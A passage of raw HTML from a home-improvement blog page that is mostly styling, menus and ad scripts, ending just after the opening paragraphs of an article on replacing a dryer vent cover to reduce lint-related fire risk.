.wp-block-button__link{font-size:15px}h1{font-weight:600;font-size:40px}h2{font-weight:600;font-size:30px}h3{font-size:20px}.top-bar{background-color:#636363;color:#fff}.top-bar
a{color:#fff}.top-bar a:hover{color:#303030}.site-header{background-color:#fff;color:#3a3a3a}.site-header
a{color:#3a3a3a}.main-title a,.main-title a:hover{color:var(--base-3)}.site-description{color:#757575}.main-navigation,.main-navigation ul
ul{background-color:var(--accent)}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3)}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover>a{color:var(--base-3);background-color:var(--accent-hover)}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3)}.main-navigation .main-nav ul li[class*="current-menu-"]>a{color:var(--base-3);background-color:var(--accent-hover)}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active>a{color:var(--base-3);background-color:var(--accent-hover)}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation,.inside-page-header{background-color:var(--base-3)}.inside-article a,.paging-navigation a,.comments-area a,.page-header
a{color:var(--accent-2)}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover)}.entry-title
a{color:var(--contrast-2)}.entry-title a:hover{color:var(--accent-hover)}.entry-meta{color:var(--contrast-3)}.entry-meta
a{color:var(--contrast-2)}.entry-meta a:hover{color:var(--accent-hover)}h1{color:var(--contrast-2)}h2{color:#1951b3}h3{color:var(--contrast-2)}h4{color:#21a085}h5{color:#251616}.sidebar
.widget{background-color:#fff}.sidebar .widget
a{color:var(--accent-2)}.sidebar .widget a:hover{color:var(--accent-hover)}.sidebar .widget .widget-title{color:#000}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2)}.footer-widgets
a{color:var(--base-3)}.footer-widgets a:hover{color:var(--base-3)}.footer-widgets .widget-title{color:var(--base-2)}.site-info{color:#fff;background-color:#000}.site-info
a{color:#fff}.site-info a:hover{color:var(--accent-hover)}.footer-bar .widget_nav_menu .current-menu-item
a{color:var(--accent-hover)}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast)}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#fff;border-color:var(--contrast-3)}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#fff;background-color:var(--accent)}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#fff;background-color:var(--accent-hover)}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#fff}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#fff}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2)}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover>a{background:none;color:var(--base-3)}}.inside-top-bar{padding:10px}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px
20px 0px 20px}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content,.inside-page-header{padding:50px}.site-main .wp-block-group__inner-container{padding:50px}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px}.entry-content .alignwide, body:not(.no-sidebar) .entry-content
.alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px)}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px}.one-container.both-sidebars .site-main{margin:0px
50px 0px 50px}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item>a{line-height:65px}.navigation-search input[type="search"]{height:65px}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.rtl .main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:20px}.widget-area
.widget{padding:50px}.inside-site-info{padding:20px}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content,.inside-page-header{padding:30px}.site-main .wp-block-group__inner-container{padding:30px}.inside-site-info{padding-right:10px;padding-left:10px}.entry-content .alignwide, body:not(.no-sidebar) .entry-content
.alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px)}.one-container .site-main .paging-navigation{margin-bottom:20px}}.is-right-sidebar{width:30%}.is-left-sidebar{width:25%}.site-content .content-area{width:100%}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation>*:not(.navigation-search):not(.main-nav){display:none}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between}}.dynamic-author-image-rounded{border-radius:100%}.dynamic-featured-image,.dynamic-author-image{vertical-align:middle}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px}.dynamic-entry-excerpt>p:last-child{margin-bottom:0px}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item>a{transition:line-height 300ms ease}.main-navigation.toggled .main-nav>ul{background-color:var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation{margin-bottom:0px}.sticky-enabled .gen-sidebar-nav.is_stuck{z-index:500}.sticky-enabled .main-navigation.is_stuck{box-shadow:0 2px 2px -2px rgba(0, 0, 0, .2)}.navigation-stick:not(.gen-sidebar-nav){left:0;right:0;width:100% !important}.nav-float-right .navigation-stick{width:100% !important;left:0}.nav-float-right .navigation-stick .navigation-branding{margin-right:auto}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px}/*]]>*/</style><link rel=stylesheet id=generate-google-fonts-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.6.1' media=all><link rel=stylesheet href=https://www.ohthelovelythings.com/wp-content/cache/minify/498c0.css media=all><style id=generate-navigation-branding-inline-css>@media (max-width: 768px){.site-header,#site-navigation,#sticky-navigation{display:none !important;opacity:0.0}#mobile-header{display:block !important;width:100% !important}#mobile-header .main-nav>ul{display:none}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px
50px 0px 50px}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px}.navigation-branding img, .site-logo.mobile-header-logo
img{height:65px;width:auto}.navigation-branding .main-title{line-height:65px}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto}.navigation-branding{margin-right:auto;margin-left:10px}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px}}</style> <script src=https://www.ohthelovelythings.com/wp-content/cache/minify/7a3b2.js></script> <link rel=https://api.w.org/ href=https://www.ohthelovelythings.com/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.ohthelovelythings.com/wp-json/wp/v2/posts/227237><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.ohthelovelythings.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><link rel=shortlink href='https://www.ohthelovelythings.com/?p=227237'><meta name="google-site-verification" content="Q10-b0yjnilLe4pVnAS6R_dUo8IpTi7xv-1yfe602h8"> <script async src="https://www.googletagmanager.com/gtag/js?id=G-EHSWQL0PRG"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-EHSWQL0PRG');</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
     crossorigin=anonymous></script> <meta name='impact-site-verification' value='6b8262e2-367d-4cd5-8707-d58a120c2b34'><style media=screen>.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like{margin: }.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-simple-round
button{margin: }div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round
button{margin: }</style><meta property="og:title" content="Dryer Vent Cover Replacement Under 30 Minutes! - OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!"><meta property="og:type" content="article"><meta property="og:description" content="According to the National Fire Protection Association, dryers and washing machines cause approximately 15,970 fires every year, and dryers cause 92% of them. Faulty parts and lack of maintenance are the main reasons behind these incidents. That is why you must take care of your home appliances. One of the most important parts of dryers is a vent cover. It&hellip;"><meta property="og:url" content="https://www.ohthelovelythings.com/home-gear/dryer-vent-cover-replacement/"><meta property="og:site_name" content="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!"><meta property="og:image" content="https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:description" content="According to the National Fire Protection Association, dryers and washing machines cause approximately 15,970 fires every year, and dryers cause 92% of them. Faulty parts and lack of maintenance are the main reasons behind these incidents. That is why you must take care of your home appliances. One of the most important parts of dryers is a vent cover. It&hellip;"><meta name="twitter:title" content="Dryer Vent Cover Replacement Under 30 Minutes! - OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!"><meta property="twitter:image" content="https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg"> <script>document.createElement("picture");if(!window.HTMLPictureElement&&document.addEventListener){window.addEventListener("DOMContentLoaded",function(){var s=document.createElement("script");s.src="https://www.ohthelovelythings.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><link rel=icon href=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/cropped-Oh-The-Lovely-Things-icon.jpg-1-32x32.png sizes=32x32><link rel=icon href=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/cropped-Oh-The-Lovely-Things-icon.jpg-1-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/cropped-Oh-The-Lovely-Things-icon.jpg-1-180x180.png><meta name="msapplication-TileImage" content="https://www.ohthelovelythings.com/wp-content/uploads/2023/08/cropped-Oh-The-Lovely-Things-icon.jpg-1-270x270.png"><style id=wp-custom-css>.inside-article,
.sidebar .widget,.comments-area{border-right:2px solid rgba(0, 0, 0, 0.07);border-bottom:2px solid rgba(0, 0, 0, 0.07);box-shadow:0 0 10px rgba(232, 234, 237, 0.5)}.sidebar .widget:first-child,
.sidebar .widget:first-child .widget-title{background-color:#83b0de;color:#fff}.sidebar .widget:first-child a,
.sidebar .widget:first-child a:hover{color:#fff}.separate-containers .page-header{background:transparent;padding-top:20px;padding-bottom:20px}.page-header
h1{font-size:1.5em}.button, .wp-block-button .wp-block-button__link{padding:15px
25px}@media (max-width: 768px){.post-image
img{max-width:100%}}</style></head><body class="wp-singular post-template-default single single-post postid-227237 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-no-transition sticky-enabled both-sticky-menu mobile-header mobile-header-logo mobile-header-sticky no-sidebar nav-below-header separate-containers nav-search-enabled header-aligned-center dropdown-hover featured-image-active" itemtype=https://schema.org/Blog itemscope> <a class="screen-reader-text skip-link" href=#content title="Skip to content">Skip to content</a><nav id=mobile-header itemtype=https://schema.org/SiteNavigationElement itemscope class="main-navigation mobile-header-navigation has-branding has-sticky-branding has-menu-bar-items"><div class="inside-navigation grid-container grid-parent"><form method=get class="search-form navigation-search" action=https://www.ohthelovelythings.com/ > <input type=search class=search-field value name=s title=Search></form><div class="site-logo mobile-header-logo"> <a href=https://www.ohthelovelythings.com/ title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" rel=home> <picture><source data-srcset=https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/08/Oh-the-lovely-things-logo-1.png.webp type=image/webp><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2070'%3E%3C/svg%3E" data-src=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png alt="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" class="is-logo-image webpexpress-processed lazy" width=350 height=70></picture> </a></div>		<button class=menu-toggle aria-controls=mobile-menu aria-expanded=false> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"/></svg><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"/></svg></span><span class=mobile-menu>Menu</span>		</button><div id=mobile-menu class=main-nav><ul id=menu-primary-menu class=" menu sf-menu"><li id=menu-item-45 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href=https://www.ohthelovelythings.com/ >Home</a></li> <li id=menu-item-2142 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href=https://www.ohthelovelythings.com/diy/ >DIY</a></li> <li id=menu-item-2143 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2143"><a href=https://www.ohthelovelythings.com/home-decor/ >Home Decor<span role=presentation class=dropdown-menu-toggle><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"/></svg></span></span></a><ul class=sub-menu> <li id=menu-item-228145 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228145"><a href=https://www.ohthelovelythings.com/home-decor/cabinets/ >Cabinets</a></li> <li id=menu-item-2144 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href=https://www.ohthelovelythings.com/home-decor/rugs/ >Rugs</a></li> <li id=menu-item-228052 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228052"><a href=https://www.ohthelovelythings.com/home-decor/painting/ >Painting</a></li> <li id=menu-item-228053 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228053"><a href=https://www.ohthelovelythings.com/home-decor/windows-and-doors/ >Windows and Doors</a></li></ul> </li> <li id=menu-item-356 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-356"><a href=https://www.ohthelovelythings.com/home-gear/ >Home Gear<span role=presentation class=dropdown-menu-toggle><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"/></svg></span></span></a><ul class=sub-menu> <li id=menu-item-228054 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228054"><a href=https://www.ohthelovelythings.com/home-gear/thermostats/ >Thermostats</a></li> <li id=menu-item-228056 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228056"><a href=https://www.ohthelovelythings.com/home-gear/humidifiers/ >Humidifiers</a></li> <li id=menu-item-228055 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228055"><a href=https://www.ohthelovelythings.com/home-gear/furnaces/ >Furnaces</a></li></ul> </li> <li id=menu-item-608 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a rel=nofollow href=https://www.ohthelovelythings.com/about-us/ >About Us</a></li></ul></div><div class=menu-bar-items><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href=#><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path fill-rule=evenodd clip-rule=evenodd d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z"/></svg><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"/></svg></span></a></span></div></div></nav><nav class="auto-hide-sticky has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id=site-navigation aria-label=Primary  itemtype=https://schema.org/SiteNavigationElement itemscope><div class="inside-navigation grid-container"><div class=navigation-branding><div class=site-logo> <a href=https://www.ohthelovelythings.com/ title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" rel=home> <picture><source data-srcset="https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/08/Oh-the-lovely-things-logo-1.png.webp 1x, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/08/Oh-the-lovely-things-logo-1.png.webp 2x" type=image/webp><img class="header-image is-logo-image webpexpress-processed lazy" alt="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2070'%3E%3C/svg%3E" data-src=https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png title="OhTheLovelyThings.com: Transform Your Home with Expert Tips and More!" data-srcset="https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png 1x, https://www.ohthelovelythings.com/wp-content/uploads/2023/08/Oh-the-lovely-things-logo-1.png 2x" width=350 height=70></picture> </a></div></div><form method=get class="search-form navigation-search" action=https://www.ohthelovelythings.com/ > <input type=search class=search-field value name=s title=Search></form>		<button class=menu-toggle aria-controls=primary-menu aria-expanded=false> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z"/></svg><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"/></svg></span><span class=mobile-menu>Menu</span>		</button><div id=primary-menu class=main-nav><ul id=menu-primary-menu-1 class=" menu sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href=https://www.ohthelovelythings.com/ >Home</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href=https://www.ohthelovelythings.com/diy/ >DIY</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2143"><a href=https://www.ohthelovelythings.com/home-decor/ >Home Decor<span role=presentation class=dropdown-menu-toggle><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"/></svg></span></span></a><ul class=sub-menu> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228145"><a href=https://www.ohthelovelythings.com/home-decor/cabinets/ >Cabinets</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href=https://www.ohthelovelythings.com/home-decor/rugs/ >Rugs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228052"><a href=https://www.ohthelovelythings.com/home-decor/painting/ >Painting</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228053"><a href=https://www.ohthelovelythings.com/home-decor/windows-and-doors/ >Windows and Doors</a></li></ul> </li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-356"><a href=https://www.ohthelovelythings.com/home-gear/ >Home Gear<span role=presentation class=dropdown-menu-toggle><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z"/></svg></span></span></a><ul class=sub-menu> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228054"><a href=https://www.ohthelovelythings.com/home-gear/thermostats/ >Thermostats</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228056"><a href=https://www.ohthelovelythings.com/home-gear/humidifiers/ >Humidifiers</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228055"><a href=https://www.ohthelovelythings.com/home-gear/furnaces/ >Furnaces</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a rel=nofollow href=https://www.ohthelovelythings.com/about-us/ >About Us</a></li></ul></div><div class=menu-bar-items><span class="menu-bar-item search-item"><a aria-label="Open Search Bar" href=#><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path fill-rule=evenodd clip-rule=evenodd d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z"/></svg><svg viewBox="0 0 512 512" aria-hidden=true xmlns=http://www.w3.org/2000/svg width=1em height=1em><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z"/></svg></span></a></span></div></div></nav><div class="site grid-container container hfeed" id=page><div class=site-content id=content><div class=content-area id=primary><main class=site-main id=main><article id=post-227237 class="post-227237 post type-post status-publish format-standard has-post-thumbnail hentry category-home-gear" itemtype=https://schema.org/CreativeWork itemscope><div class=inside-article><div class="featured-image  page-header-image-single "> <picture><source data-srcset="https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/02/dv.jpg.webp 808w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/02/dv-262x300.jpg.webp 262w, https://www.ohthelovelythings.com/wp-content/webp-express/webp-images/uploads/2023/02/dv-768x880.jpg.webp 768w" data-sizes="(max-width: 808px) 100vw, 808px" type=image/webp><img width=808 height=926 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20808%20926'%3E%3C/svg%3E" data-src=https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg class="attachment-full size-full webpexpress-processed lazy" alt="dryer vent cover replacement" itemprop=image decoding=async fetchpriority=high data-srcset="https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv.jpg 808w, https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv-262x300.jpg 262w, https://www.ohthelovelythings.com/wp-content/uploads/2023/02/dv-768x880.jpg 768w" data-sizes="(max-width: 808px) 100vw, 808px"></picture></div><header class=entry-header><h1 class="entry-title" itemprop="headline">Dryer Vent Cover Replacement Under 30 Minutes!</h1></header><div class=entry-content itemprop=text><p>According to the National Fire Protection Association, dryers and washing machines cause approximately 15,970 fires every year, and dryers cause 92% of them.</p><p>Faulty parts and lack of maintenance are the main reasons behind these incidents. That is why you must take care of your home appliances.</p><p>One of the most important parts of dryers is a vent cover. It allows the dryer air and lint to escape while blocking outside air and other residues. If it can’t function properly, your dryer vent will get filled with dryer lint, which is the main reason behind causing these fires.</p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9933057647355951"
